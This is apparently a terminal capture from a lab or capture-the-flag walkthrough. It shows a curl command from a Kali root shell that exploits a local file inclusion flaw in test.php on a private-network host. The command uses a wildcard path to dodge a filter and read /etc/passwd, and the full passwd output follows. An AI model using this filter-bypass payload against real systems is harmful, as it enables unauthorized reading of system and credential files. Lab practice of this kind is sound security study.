 root@kali:/# curl -s 'http://192.168.30.129/test.php?file=/e?c/?asswd' | sed '/DOCTYPE/,/<\/html>/d'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
_apt:x:106:65534::/nonexistent:/bin/false
mysql:x:107:110:MySQL Server,,,:/nonexistent:/bin/false
uuidd:x:108:113::/run/uuidd:/bin/false
bob:x:1000:1000:bob,,,:/home/bob:/bin/bash